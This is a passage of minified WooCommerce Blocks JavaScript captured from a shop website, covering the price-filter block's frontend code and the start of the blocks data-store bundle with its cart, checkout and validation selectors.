Y=Object(o.a)(R),$=Object(o.a)(T),z=Object(o.a)(I),Z=Object(o.a)(L);if(Object(n.useEffect)(()=>{(!Number.isFinite(U)||R!==Y&&R!==U||I!==z&&I!==U)&&B(Number.isFinite(R)?R:I),(!Number.isFinite(D)||T!==$&&T!==D||L!==Z&&L!==D)&&V(Number.isFinite(T)?T:L)},[U,D,R,T,I,L,z,Z,Y,$]),!s)return c(!1),null;if(!O&&(null===I||null===L||I===L))return c(!1),null;const J="h"+t.headingLevel;c(!0),!O&&q&&G(!1);const X=Object(n.createElement)(J,{className:"wc-block-price-filter__title"},t.heading),H=O&&q?Object(n.createElement)(j.a,null,X):X;return Object(n.createElement)(n.Fragment,null,!r&&t.heading&&H,Object(n.createElement)("div",{className:"wc-block-price-slider"},Object(n.createElement)(y,{minConstraint:I,maxConstraint:L,minPrice:U,maxPrice:D,currency:F,showInputFields:t.showInputFields,inlineInput:t.inlineInput,showFilterButton:t.showFilterButton,onChange:Q,onSubmit:()=>K(U,D),isLoading:O,isUpdating:q,isEditor:r})))}},16:function(e,t,r){"use strict";var n=r(18),o=r.n(n),i=r(0),a=r(1),c=r(56),s=e=>{let{imageUrl:t=c.m+"/block-error.svg",header:r=Object(a.__)("Oops!","woo-gutenberg-products-block"),text:n=Object(a.__)("There was an error loading the content.","woo-gutenberg-products-block"),errorMessage:o,errorMessagePrefix:s=Object(a.__)("Error:","woo-gutenberg-products-block"),button:u,showErrorBlock:l=!0}=e;return l?Object(i.createElement)("div",{className:"wc-block-error wc-block-components-error"},t&&Object(i.createElement)("img",{className:"wc-block-error__image wc-block-components-error__image",src:t,alt:""}),Object(i.createElement)("div",{className:"wc-block-error__content wc-block-components-error__content"},r&&Object(i.createElement)("p",{className:"wc-block-error__header wc-block-components-error__header"},r),n&&Object(i.createElement)("p",{className:"wc-block-error__text wc-block-components-error__text"},n),o&&Object(i.createElement)("p",{className:"wc-block-error__message wc-block-components-error__message"},s?s+" ":"",o),u&&Object(i.createElement)("p",{className:"wc-block-error__button wc-block-components-error__button"},u))):null};r(38);class u extends i.Component{constructor(){super(...arguments),o()(this,"state",{errorMessage:"",hasError:!1})}static getDerivedStateFromError(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:Object(i.createElement)(i.Fragment,null,Object(i.createElement)("strong",null,e.status),": ",e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}render(){const{header:e,imageUrl:t,showErrorMessage:r=!0,showErrorBlock:n=!0,text:o,errorMessagePrefix:a,renderError:c,button:u}=this.props,{errorMessage:l,hasError:p}=this.state;return p?"function"==typeof c?c({errorMessage:l}):Object(i.createElement)(s,{showErrorBlock:n,errorMessage:r?l:null,header:e,imageUrl:t,text:o,errorMessagePrefix:a,button:u}):this.props.children}}t.a=u},18:function(e,t,r){var n=r(36);e.exports=function(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports},2:function(e,t){e.exports=window.wc.wcSettings},20:function(e,t,r){"use strict";r.d(t,"a",(function(){return n})),r.d(t,"b",(function(){return o}));const n=e=>!(e=>null===e)(e)&&e instanceof Object&&e.constructor===Object;function o(e,t){return n(e)&&t in e}},21:function(e,t,r){"use strict";var n=r(0),o=r(5),i=r.n(o);t.a=e=>{let t,{label:r,screenReaderLabel:o,wrapperElement:a,wrapperProps:c={}}=e;const s=null!=r,u=null!=o;return!s&&u?(t=a||"span",c={...c,className:i()(c.className,"screen-reader-text")},Object(n.createElement)(t,c,o)):(t=a||n.Fragment,s&&u&&r!==o?Object(n.createElement)(t,c,Object(n.createElement)("span",{"aria-hidden":"true"},r),Object(n.createElement)("span",{className:"screen-reader-text"},o)):Object(n.createElement)(t,c,r))}},215:function(e,t){},223:function(e,t){},224:function(e,t){},24:function(e,t,r){"use strict";r.d(t,"a",(function(){return i}));var n=r(0);const o=Object(n.createContext)("page"),i=()=>Object(n.useContext)(o);o.Provider},253:function(e,t,r){e.exports=r(254)},254:function(e,t,r){"use strict";r.r(t);var n=r(48),o=r(153),i=r(150);Object(n.a)({selector:".wp-block-woocommerce-price-filter",Block:o.a,getProps:e=>({attributes:Object(i.a)(e.dataset),isEditor:!1})})},26:function(e,t,r){"use strict";r.d(t,"a",(function(){return n}));const n=e=>"string"==typeof e},27:function(e,t,r){"use strict";r.d(t,"a",(function(){return a}));var n=r(0),o=r(14),i=r.n(o);function a(e){const t=Object(n.useRef)(e);return i()(e,t.current)||(t.current=e),t.current}},28:function(e,t){function r(t){return e.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},3:function(e,t){e.exports=window.wc.wcBlocksData},31:function(e,t,r){"use strict";r.d(t,"a",(function(){return p})),r.d(t,"b",(function(){return f})),r.d(t,"c",(function(){return d}));var n=r(3),o=r(6),i=r(0),a=r(14),c=r.n(a),s=r(27),u=r(53),l=r(24);const p=e=>{const t=Object(l.a)();e=e||t;const r=Object(o.useSelect)(t=>t(n.QUERY_STATE_STORE_KEY).getValueForQueryContext(e,void 0),[e]),{setValueForQueryContext:a}=Object(o.useDispatch)(n.QUERY_STATE_STORE_KEY);return[r,Object(i.useCallback)(t=>{a(e,t)},[e,a])]},f=(e,t,r)=>{const a=Object(l.a)();r=r||a;const c=Object(o.useSelect)(o=>o(n.QUERY_STATE_STORE_KEY).getValueForQueryKey(r,e,t),[r,e]),{setQueryValue:s}=Object(o.useDispatch)(n.QUERY_STATE_STORE_KEY);return[c,Object(i.useCallback)(t=>{s(r,e,t)},[r,e,s])]},d=(e,t)=>{const r=Object(l.a)();t=t||r;const[n,o]=p(t),a=Object(s.a)(n),f=Object(s.a)(e),d=Object(u.a)(f),m=Object(i.useRef)(!1);return Object(i.useEffect)(()=>{c()(d,f)||(o(Object.assign({},a,f)),m.current=!0)},[a,f,d,o]),m.current?[n,o]:[e,o]}},36:function(e,t,r){var n=r(28).default,o=r(37);e.exports=function(e){var t=o(e,"string");return"symbol"===n(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},37:function(e,t,r){var n=r(28).default;e.exports=function(e,t){if("object"!==n(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!==n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},38:function(e,t){},4:function(e,t){e.exports=window.lodash},41:function(e,t){e.exports=window.wc.priceFormat},43:function(e,t,r){"use strict";r.d(t,"a",(function(){return o})),r.d(t,"b",(function(){return i}));var n=r(0);const o=Object(n.createContext)({}),i=()=>{const{wrapper:e}=Object(n.useContext)(o);return t=>{e&&e.current&&(e.current.hidden=!t)}}},48:function(e,t,r){"use strict";r.d(t,"a",(function(){return u}));var n=r(13),o=r.n(n),i=r(0),a=r(16);const c=[".wp-block-woocommerce-cart"],s=e=>{let{Block:t,containers:r,getProps:n=(()=>({})),getErrorBoundaryProps:c=(()=>({}))}=e;0!==r.length&&Array.prototype.forEach.call(r,(e,r)=>{const s=n(e,r),u=c(e,r),l={...e.dataset,...s.attributes||{}};(e=>{let{Block:t,container:r,attributes:n={},props:c={},errorBoundaryProps:s={}}=e;Object(i.render)(Object(i.createElement)(a.a,s,Object(i.createElement)(i.Suspense,{fallback:Object(i.createElement)("div",{className:"wc-block-placeholder"})},t&&Object(i.createElement)(t,o()({},c,{attributes:n})))),r,()=>{r.classList&&r.classList.remove("is-loading")})})({Block:t,container:e,props:s,attributes:l,errorBoundaryProps:u})})},u=e=>{const t=document.body.querySelectorAll(c.join(",")),{Block:r,getProps:n,getErrorBoundaryProps:o,selector:i}=e;(e=>{let{Block:t,getProps:r,getErrorBoundaryProps:n,selector:o,wrappers:i}=e;const a=document.body.querySelectorAll(o);i&&i.length>0&&Array.prototype.filter.call(a,e=>!((e,t)=>Array.prototype.some.call(t,t=>t.contains(e)&&!t.isSameNode(e)))(e,i)),s({Block:t,containers:a,getProps:r,getErrorBoundaryProps:n})})({Block:r,getProps:n,getErrorBoundaryProps:o,selector:i,wrappers:t}),Array.prototype.forEach.call(t,t=>{t.addEventListener("wc-blocks_render_blocks_frontend",()=>{(e=>{let{Block:t,getProps:r,getErrorBoundaryProps:n,selector:o,wrapper:i}=e;const a=i.querySelectorAll(o);s({Block:t,containers:a,getProps:r,getErrorBoundaryProps:n})})({...e,wrapper:t})})})}},5:function(e,t,r){var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var i=typeof n;if("string"===i||"number"===i)e.push(n);else if(Array.isArray(n)){if(n.length){var a=o.apply(null,n);a&&e.push(a)}}else if("object"===i)if(n.toString===Object.prototype.toString)for(var c in n)r.call(n,c)&&n[c]&&e.push(c);else e.push(n.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(n=function(){return o}.apply(t,[]))||(e.exports=n)}()},51:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(8);function o(e,t,r){var o=this,i=Object(n.useRef)(null),a=Object(n.useRef)(0),c=Object(n.useRef)(null),s=Object(n.useRef)([]),u=Object(n.useRef)(),l=Object(n.useRef)(),p=Object(n.useRef)(e),f=Object(n.useRef)(!0);p.current=e;var d=!t&&0!==t&&"undefined"!=typeof window;if("function"!=typeof e)throw new TypeError("Expected a function");t=+t||0;var m=!!(r=r||{}).leading,b=!("trailing"in r)||!!r.trailing,g="maxWait"in r,h=g?Math.max(+r.maxWait||0,t):null;return Object(n.useEffect)((function(){return f.current=!0,function(){f.current=!1}}),[]),Object(n.useMemo)((function(){var e=function(e){var t=s.current,r=u.current;return s.current=u.current=null,a.current=e,l.current=p.current.apply(r,t)},r=function(e,t){d&&cancelAnimationFrame(c.current),c.current=d?requestAnimationFrame(e):setTimeout(e,t)},n=function(e){if(!f.current)return!1;var r=e-i.current,n=e-a.current;return!i.current||r>=t||r<0||g&&n>=h},v=function(t){return c.current=null,b&&s.current?e(t):(s.current=u.current=null,l.current)},O=function(){var e=Date.now();if(n(e))return v(e);if(f.current){var o=e-i.current,c=e-a.current,s=t-o,u=g?Math.min(s,h-c):s;r(O,u)}},y=function(){for(var p=[],d=0;d<arguments.length;d++)p[d]=arguments[d];var b=Date.now(),h=n(b);if(s.current=p,u.current=o,i.current=b,h){if(!c.current&&f.current)return a.current=i.current,r(O,t),m?e(i.current):l.current;if(g)return r(O,t),e(i.current)}return c.current||r(O,t),l.current};return y.cancel=function(){c.current&&(d?cancelAnimationFrame(c.current):clearTimeout(c.current)),a.current=0,s.current=i.current=u.current=c.current=null},y.isPending=function(){return!!c.current},y.flush=function(){return c.current?v(Date.now()):l.current},y}),[m,g,t,h,b,d])}},52:function(e,t,r){"use strict";r.d(t,"a",(function(){return c}));var n=r(3),o=r(6),i=r(0),a=r(27);const c=e=>{const{namespace:t,resourceName:r,resourceValues:c=[],query:s={},shouldSelect:u=!0}=e;if(!t||!r)throw new Error("The options object must have valid values for the namespace and the resource properties.");const l=Object(i.useRef)({results:[],isLoading:!0}),p=Object(a.a)(s),f=Object(a.a)(c),d=(()=>{const[,e]=Object(i.useState)();return Object(i.useCallback)(t=>{e(()=>{throw t})},[])})(),m=Object(o.useSelect)(e=>{if(!u)return null;const o=e(n.COLLECTIONS_STORE_KEY),i=[t,r,p,f],a=o.getCollectionError(...i);if(a){if(!(a instanceof Error))throw new Error("TypeError: `error` object is not an instance of Error constructor");d(a)}return{results:o.getCollection(...i),isLoading:!o.hasFinishedResolution("getCollection",i)}},[t,r,f,p,u]);return null!==m&&(l.current=m),l.current}},53:function(e,t,r){"use strict";r.d(t,"a",(function(){return o}));var n=r(0);function o(e,t){const r=Object(n.useRef)();return Object(n.useEffect)(()=>{r.current===e||t&&!t(e,r.current)||(r.current=e)},[e,t]),r.current}},56:function(e,t,r){"use strict";r.d(t,"o",(function(){return i})),r.d(t,"m",(function(){return a})),r.d(t,"l",(function(){return c})),r.d(t,"n",(function(){return s})),r.d(t,"j",(function(){return u})),r.d(t,"d",(function(){return l})),r.d(t,"g",(function(){return p})),r.d(t,"k",(function(){return f})),r.d(t,"c",(function(){return d})),r.d(t,"f",(function(){return m})),r.d(t,"h",(function(){return b})),r.d(t,"a",(function(){return g})),r.d(t,"i",(function(){return h})),r.d(t,"b",(function(){return v})),r.d(t,"e",(function(){return O}));var n,o=r(2);const i=Object(o.getSetting)("wcBlocksConfig",{buildPhase:1,pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),a=i.pluginUrl+"images/",c=i.pluginUrl+"build/",s=i.buildPhase,u=null===(n=o.STORE_PAGES.shop)||void 0===n?void 0:n.permalink,l=(o.STORE_PAGES.checkout.id,o.STORE_PAGES.checkout.permalink),p=o.STORE_PAGES.privacy.permalink,f=(o.STORE_PAGES.privacy.title,o.STORE_PAGES.terms.permalink),d=(o.STORE_PAGES.terms.title,o.STORE_PAGES.cart.id,o.STORE_PAGES.cart.permalink),m=o.STORE_PAGES.myaccount.permalink?o.STORE_PAGES.myaccount.permalink:Object(o.getSetting)("wpLoginUrl","/wp-login.php"),b=Object(o.getSetting)("shippingCountries",{}),g=Object(o.getSetting)("allowedCountries",{}),h=Object(o.getSetting)("shippingStates",{}),v=Object(o.getSetting)("allowedStates",{}),O=Object(o.getSetting)("localPickupEnabled",!1)},6:function(e,t){e.exports=window.wp.data},60:function(e,t,r){"use strict";var n=r(0);r(85),t.a=e=>{let{children:t}=e;return Object(n.createElement)("div",{className:"wc-block-filter-title-placeholder"},t)}},61:function(e,t,r){"use strict";var n=r(0),o=r(1),i=r(5),a=r.n(i),c=r(21);r(86),t.a=e=>{let{className:t,label:
/* translators: Reset button text for filters. */
r=Object(o.__)("Reset","woo-gutenberg-products-block"),onClick:i,screenReaderLabel:s=Object(o.__)("Reset filter","woo-gutenberg-products-block")}=e;return Object(n.createElement)("button",{className:a()("wc-block-components-filter-reset-button",t),onClick:i},Object(n.createElement)(c.a,{label:r,screenReaderLabel:s}))}},62:function(e,t,r){"use strict";var n=r(0),o=r(1),i=r(5),a=r.n(i),c=r(21);r(87),t.a=e=>{let{className:t,isLoading:r,disabled:i,label:
/* translators: Submit button text for filters. */
s=Object(o.__)("Apply","woo-gutenberg-products-block"),onClick:u,screenReaderLabel:l=Object(o.__)("Apply filter","woo-gutenberg-products-block")}=e;return Object(n.createElement)("button",{type:"submit",className:a()("wp-block-button__link","wc-block-filter-submit-button","wc-block-components-filter-submit-button",{"is-loading":r},t),disabled:i,onClick:u},Object(n.createElement)(c.a,{label:s,screenReaderLabel:l}))}},67:function(e,t,r){"use strict";r.d(t,"b",(function(){return c})),r.d(t,"a",(function(){return s})),r.d(t,"d",(function(){return u})),r.d(t,"c",(function(){return l})),r.d(t,"e",(function(){return p}));var n=r(15),o=r(2),i=r(71);const a=Object(o.getSettingWithCoercion)("is_rendering_php_template",!1,i.a),c="query_type_",s="filter_";function u(e){return window?Object(n.getQueryArg)(window.location.href,e):null}function l(e){a?window.location.href=e:window.history.replaceState({},"",e)}const p=e=>{const t=Object(n.getQueryArgs)(e);return Object(n.addQueryArgs)(e,t)}},71:function(e,t,r){"use strict";r.d(t,"a",(function(){return n}));const n=e=>"boolean"==typeof e},8:function(e,t){e.exports=window.React},82:function(e,t,r){"use strict";r.d(t,"a",(function(){return c}));var n=r(8),o=r(51);function i(e,t){return e===t}function a(e){return"function"==typeof e?function(){return e}:e}function c(e,t,r){var c=r&&r.equalityFn||i,s=function(e){var t=Object(n.useState)(a(e)),r=t[0],o=t[1];return[r,Object(n.useCallback)((function(e){return o(a(e))}),[])]}(e),u=s[0],l=s[1],p=Object(o.a)(Object(n.useCallback)((function(e){return l(e)}),[l]),t,r),f=Object(n.useRef)(e);return c(f.current,e)||(p(e),f.current=e),[u,p]}},85:function(e,t){},86:function(e,t){},87:function(e,t){}});

--- FILE ---
content_type: application/x-javascript
request_url: https://weednerds.ca/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-data.js?ver=bb6f3092cb313b4a5747e5390b8b1ed6
body_size: 20040
content:
this.wc=this.wc||{},this.wc.wcBlocksData=function(e){var t={};function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)r.d(n,i,function(t){return e[t]}.bind(null,i));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=158)}({0:function(e,t){e.exports=window.wp.element},1:function(e,t){e.exports=window.wp.i18n},12:function(e,t,r){"use strict";r.d(t,"b",(function(){return i})),r.d(t,"a",(function(){return o}));var n=r(1);const i="wc/store/cart",o={code:"cart_api_error",message:Object(n.__)("Unable to get cart data from the API.","woo-gutenberg-products-block"),data:{status:500}}},14:function(e,t){e.exports=window.wp.htmlEntities},141:function(e,t,r){(function(e){var n=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,n,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,n,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(n,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},r(142),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,r(42))},142:function(e,t,r){(function(e,t){!function(e,r){"use strict";if(!e.setImmediate){var n,i,o,a,s,c=1,u={},l=!1,d=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?n=function(e){t.nextTick((function(){m(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&m(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),n=function(t){e.postMessage(a+t,"*")}):e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){m(e.data)},n=function(e){o.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(i=d.documentElement,n=function(e){var t=d.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):n=function(e){setTimeout(m,0,e)},p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),r=0;r<t.length;r++)t[r]=arguments[r+1];var i={callback:e,args:t};return u[c]=i,n(c),c++},p.clearImmediate=_}function _(e){delete u[e]}function m(e){if(l)setTimeout(m,0,e);else{var t=u[e];if(t){l=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{_(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,r(42),r(34))},143:function(e,t,r){"use strict";r.d(t,"a",(function(){return a})),r.d(t,"c",(function(){return s})),r.d(t,"b",(function(){return c})),r.d(t,"d",(function(){return u}));var n=r(1),i=r(2),o=r(15);const a=Object(n.__)("Something went wrong. Please contact us to get assistance.","woo-gutenberg-products-block"),s=()=>Object.values(o.e),c=(e,t,r)=>{const n=null==r?void 0:r.context;Object(i.select)("wc/store/payment").isExpressPaymentMethodActive()||void 0===n||Object(i.dispatch)("core/notices").createNotice(e,t,{isDismissible:!0,...r,context:n})},u=()=>{const e=Object(i.select)("wc/store/store-notices").getRegisteredContainers(),{removeNotice:t}=Object(i.dispatch)("core/notices"),{getNotices:r}=Object(i.select)("core/notices");e.forEach(e=>{r(e).forEach(r=>{t(r.id,e)})})}},15:function(e,t,r){"use strict";r.d(t,"a",(function(){return i})),r.d(t,"f",(function(){return o})),r.d(t,"e",(function(){return a})),r.d(t,"d",(function(){return c})),r.d(t,"b",(function(){return u})),r.d(t,"c",(function(){return l})),r.d(t,"g",(function(){return d}));var n=r(21);const i=(e,t)=>e[t]?Array.from(e[t].values()).sort((e,t)=>e.priority-t.priority):[];let o,a;!function(e){e.SUCCESS="success",e.FAIL="failure",e.ERROR="error"}(o||(o={})),function(e){e.CART="wc/cart",e.CHECKOUT="wc/checkout",e.PAYMENTS="wc/checkout/payments",e.EXPRESS_PAYMENTS="wc/checkout/express-payments",e.CONTACT_INFORMATION="wc/checkout/contact-information",e.SHIPPING_ADDRESS="wc/checkout/shipping-address",e.BILLING_ADDRESS="wc/checkout/billing-address",e.SHIPPING_METHODS="wc/checkout/shipping-methods",e.CHECKOUT_ACTIONS="wc/checkout/checkout-actions"}(a||(a={}));const s=(e,t)=>Object(n.a)(e)&&"type"in e&&e.type===t,c=e=>s(e,o.SUCCESS),u=e=>s(e,o.ERROR),l=e=>s(e,o.FAIL),d=e=>!Object(n.a)(e)||void 0===e.retry||!0===e.retry},158:function(e,t,r){"use strict";r.r(t),r.d(t,"SCHEMA_STORE_KEY",(function(){return ee})),r.d(t,"COLLECTIONS_STORE_KEY",(function(){return Re})),r.d(t,"CART_STORE_KEY",(function(){return Sr})),r.d(t,"CHECKOUT_STORE_KEY",(function(){return bn})),r.d(t,"PAYMENT_STORE_KEY",(function(){return Ai})),r.d(t,"VALIDATION_STORE_KEY",(function(){return nr})),r.d(t,"QUERY_STATE_STORE_KEY",(function(){return Di})),r.d(t,"STORE_NOTICES_STORE_KEY",(function(){return Hi})),r.d(t,"API_BLOCK_NAMESPACE",(function(){return k})),r.d(t,"EMPTY_CART_COUPONS",(function(){return D})),r.d(t,"EMPTY_CART_ITEMS",(function(){return M})),r.d(t,"EMPTY_CART_CROSS_SELLS",(function(){return j})),r.d(t,"EMPTY_CART_FEES",(function(){return N})),r.d(t,"EMPTY_CART_ITEM_ERRORS",(function(){return x})),r.d(t,"EMPTY_CART_ERRORS",(function(){return L})),r.d(t,"EMPTY_SHIPPING_RATES",(function(){return U})),r.d(t,"EMPTY_PAYMENT_METHODS",(function(){return Y})),r.d(t,"EMPTY_PAYMENT_REQUIREMENTS",(function(){return H})),r.d(t,"EMPTY_EXTENSIONS",(function(){return V})),r.d(t,"EMPTY_TAX_LINES",(function(){return B})),r.d(t,"hasInState",(function(){return X})),r.d(t,"updateState",(function(){return W})),r.d(t,"getErrorDetails",(function(){return or})),r.d(t,"processErrorResponse",(function(){return cr}));var n={};r.r(n),r.d(n,"getRoute",(function(){return R})),r.d(n,"getRoutes",(function(){return w}));var i={};r.r(i),r.d(i,"receiveRoutes",(function(){return G}));var o={};r.r(o),r.d(o,"getRoute",(function(){return q})),r.d(o,"getRoutes",(function(){return F}));var a={};r.r(a),r.d(a,"getCollection",(function(){return oe})),r.d(a,"getCollectionError",(function(){return ae})),r.d(a,"getCollectionHeader",(function(){return se})),r.d(a,"getCollectionLastModified",(function(){return ce}));var s={};r.r(s),r.d(s,"receiveCollection",(function(){return le})),r.d(s,"receiveCollectionError",(function(){return de})),r.d(s,"receiveLastModified",(function(){return pe}));var c={};r.r(c),r.d(c,"getCollection",(function(){return Oe})),r.d(c,"getCollectionHeader",(function(){return Ae}));var u={};r.r(u),r.d(u,"getCartData",(function(){return Ce})),r.d(u,"getCustomerData",(function(){return ke})),r.d(u,"getShippingRates",(function(){return De})),r.d(u,"getNeedsShipping",(function(){return Me})),r.d(u,"getHasCalculatedShipping",(function(){return je})),r.d(u,"getCartTotals",(function(){return Ne})),r.d(u,"getCartMeta",(function(){return xe})),r.d(u,"getCartErrors",(function(){return Le})),r.d(u,"isApplyingCoupon",(function(){return Ue})),r.d(u,"isCartDataStale",(function(){return Ye})),r.d(u,"getCouponBeingApplied",(function(){return He})),r.d(u,"isRemovingCoupon",(function(){return Ve})),r.d(u,"getCouponBeingRemoved",(function(){return Be})),r.d(u,"getCartItem",(function(){return Ge})),r.d(u,"isItemPendingQuantity",(function(){return qe})),r.d(u,"isItemPendingDelete",(function(){return Fe})),r.d(u,"isCustomerDataUpdating",(function(){return $e})),r.d(u,"isShippingRateBeingSelected",(function(){return Ke})),r.d(u,"getItemsPendingQuantityUpdate",(function(){return ze})),r.d(u,"getItemsPendingDelete",(function(){return Qe})),r.d(u,"getFullShippingAddressPushed",(function(){return Xe}));var l={};r.r(l),r.d(l,"receiveCart",(function(){return at})),r.d(l,"receiveError",(function(){return st})),r.d(l,"setCartData",(function(){return ct})),r.d(l,"setErrorData",(function(){return ut})),r.d(l,"receiveCartContents",(function(){return lt})),r.d(l,"receiveApplyingCoupon",(function(){return dt})),r.d(l,"receiveRemovingCoupon",(function(){return pt})),r.d(l,"receiveCartItem",(function(){return _t})),r.d(l,"itemIsPendingQuantity",(function(){return mt})),r.d(l,"itemIsPendingDelete",(function(){return ht})),r.d(l,"setIsCartDataStale",(function(){return gt})),r.d(l,"updatingCustomerData",(function(){return Et})),r.d(l,"shippingRatesBeingSelected",(function(){return yt})),r.d(l,"applyExtensionCartUpdate",(function(){return ft})),r.d(l,"applyCoupon",(function(){return bt})),r.d(l,"removeCoupon",(function(){return St})),r.d(l,"addItemToCart",(function(){return vt})),r.d(l,"removeItemFromCart",(function(){return Tt})),r.d(l,"changeCartItemQuantity",(function(){return Ot})),r.d(l,"selectShippingRate",(function(){return At})),r.d(l,"setBillingAddress",(function(){return Pt})),r.d(l,"setShippingAddress",(function(){return Rt})),r.d(l,"updateCustomerData",(function(){return wt})),r.d(l,"setFullShippingAddressPushed",(function(){return It}));var d={};r.r(d),r.d(d,"getCartData",(function(){return kt})),r.d(d,"getCartTotals",(function(){return Dt}));var p={};r.r(p),r.d(p,"setValidationErrors",(function(){return Ft})),r.d(p,"clearValidationErrors",(function(){return $t})),r.d(p,"clearAllValidationErrors",(function(){return Kt})),r.d(p,"clearValidationError",(function(){return zt})),r.d(p,"hideValidationError",(function(){return Qt})),r.d(p,"showValidationError",(function(){return Xt})),r.d(p,"showAllValidationErrors",(function(){return Wt}));var _={};r.r(_),r.d(_,"getValidationError",(function(){return Zt})),r.d(_,"getValidationErrorId",(function(){return Jt})),r.d(_,"hasValidationErrors",(function(){return er}));var m={};r.r(m),r.d(m,"getCustomerId",(function(){return Ir})),r.d(m,"getOrderId",(function(){return Cr})),r.d(m,"getOrderNotes",(function(){return kr})),r.d(m,"getRedirectUrl",(function(){return Dr})),r.d(m,"getUseShippingAsBilling",(function(){return Mr})),r.d(m,"getExtensionData",(function(){return jr})),r.d(m,"getShouldCreateAccount",(function(){return Nr})),r.d(m,"getCheckoutStatus",(function(){return xr})),r.d(m,"hasError",(function(){return Lr})),r.d(m,"hasOrder",(function(){return Ur})),r.d(m,"isComplete",(function(){return Yr})),r.d(m,"isIdle",(function(){return Hr})),r.d(m,"isBeforeProcessing",(function(){return Vr})),r.d(m,"isAfterProcessing",(function(){return Br})),r.d(m,"isProcessing",(function(){return Gr})),r.d(m,"isCalculating",(function(){return qr})),r.d(m,"prefersCollection",(function(){return Fr}));var h={};r.r(h),r.d(h,"__internalProcessCheckoutResponse",(function(){return Qr})),r.d(h,"__internalEmitValidateEvent",(function(){return Xr})),r.d(h,"__internalEmitAfterProcessingEvents",(function(){return Wr})),r.d(h,"__internalSetIdle",(function(){return Zr})),r.d(h,"__internalSetBeforeProcessing",(function(){return Jr})),r.d(h,"__internalSetProcessing",(function(){return en})),r.d(h,"__internalSetAfterProcessing",(function(){return tn})),r.d(h,"__internalSetComplete",(function(){return rn})),r.d(h,"__internalSetRedirectUrl",(function(){return nn})),r.d(h,"__internalSetHasError",(function(){return on})),r.d(h,"__internalIncrementCalculating",(function(){return an})),r.d(h,"__internalDecrementCalculating",(function(){return sn})),r.d(h,"__internalSetCustomerId",(function(){return cn})),r.d(h,"__internalSetUseShippingAsBilling",(function(){return un})),r.d(h,"__internalSetShouldCreateAccount",(function(){return ln})),r.d(h,"__internalSetOrderNotes",(function(){return dn})),r.d(h,"setPrefersCollection",(function(){return pn})),r.d(h,"__internalSetExtensionData",(function(){return mn}));var g={};r.r(g),r.d(g,"__internalSetExpressPaymentError",(function(){return jn})),r.d(g,"__internalEmitPaymentProcessingEvent",(function(){return 